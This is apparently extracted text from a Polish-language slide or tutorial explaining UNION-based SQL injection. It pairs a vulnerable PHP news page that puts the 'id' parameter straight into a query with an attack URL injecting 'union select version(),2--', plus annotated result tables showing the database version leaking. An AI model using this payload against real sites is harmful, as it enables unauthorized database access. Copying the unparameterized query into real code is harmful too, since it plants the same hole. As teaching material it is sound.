 192.168.0.105/news_detail.php?id=-1 union select version(),2--&action=view
Podglad newsa o tytule: 5.0.51a-24+lenny3
2
$sql = "SELECT title,body FROM news WHERE id = $_GET[‘id’]”
$res = mysql_query($sql);
SELECT title,body FROM news WHERE id = -1 union select version(),2-- AND active =1
Ta część zapytania nie zwróci żadnego wiersza
(nie ma newsa w tabeli news o id = -1)
Część po znakach: --
jest komentarzem SQL
(baza nie przetwarza
nic po --)
+----------------------+----------------------+
| title |body |
+----------------------+----------------------+
union
+-------------------+---+
| version() | 2 |
+-------------------+---+
| 5.0.51a-24+lenny3 | 2 |
+-------------------+---+
Wynik zapytania
(pusty)
Wynik zapytania
Wynik zapytań połączonych
operatorem union
+-------------------+------+
| title | body |
+-------------------+------+
| 5.0.51a-24+lenny3 | 2 |
+-------------------+------+
$r = mysql_fetch_assoc($res);
echo "Podglad newsa o tytule: " . $r["title"] . "<br><br>";
echo $r["body"];
192.168.0.105/news_detail.php?id=-1 union select version(),2--&action=view
Podglad newsa o tytule: 5.0.51a-24+lenny3
2